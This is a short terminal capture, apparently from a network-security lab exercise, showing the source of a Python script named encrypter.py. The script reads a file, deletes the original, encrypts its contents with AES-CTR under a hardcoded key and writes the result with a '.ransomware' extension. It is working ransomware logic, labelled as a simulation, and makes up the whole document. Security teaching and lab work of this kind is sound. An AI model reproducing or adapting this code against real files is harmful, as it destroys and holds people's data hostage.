 root@mininet-sec-63a854da050040-6b9ff7cfcc-2zg2q:/tmp# cat encrypter.py
import os
import pyaes
file_name = 'hackinsdn.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()
os.remove(file_name)
key = b'simulaRansomware'
aes = pyaes.AESModeOfOperationCTR(key)
crypto_data = aes.encrypt(file_data)
new_file = file_name + '.ransomware'
new_file = open(f'{new_file}', 'wb')
new_file.write(crypto_data)
new_file.close()